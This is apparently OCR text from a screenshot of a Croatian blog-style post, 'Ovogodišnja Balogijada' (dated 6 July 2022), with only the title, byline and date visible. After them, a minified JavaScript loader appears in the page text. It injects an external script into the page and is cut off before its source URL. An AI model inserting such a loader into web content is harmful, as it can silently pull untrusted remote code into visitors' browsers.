
Ovogodišnja Balogijada
Naše aktivnosti
By
Andreja Brkljačić Škrljac
6 srpnja, 2022
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe